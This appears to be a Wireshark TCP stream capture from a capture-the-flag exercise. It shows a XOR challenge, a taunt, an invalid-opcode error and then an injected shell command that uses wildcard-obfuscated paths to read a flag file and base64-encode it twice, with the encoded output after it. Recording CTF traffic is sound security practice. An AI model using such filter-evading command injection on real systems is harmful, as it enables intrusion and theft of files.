 Wireshark · Follow TCP Stream (tcp.stream eq 436) · tshark1234-2019-11-29-06%3A46%3A32.pcap
3025559827 XOR 3330674242 = ?
1926262609
Goodluck defending me>
................ ...H...............d...
xxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxx
...._..g....=........invalid opcode: 100 at ip=9
/b?n/c?t /home/vuln_vm/flag.txt | /u?r/b?n/ba?e?4| /u?r/b?n/ba?e?4
VTFaQlZGUlVNakF4T1h0allUYzRNVGs0TWpBd1l6WTNNV0V5Tm1Ka1lqQmxaVGxpWTJWa05UbGlP
WDBLCg==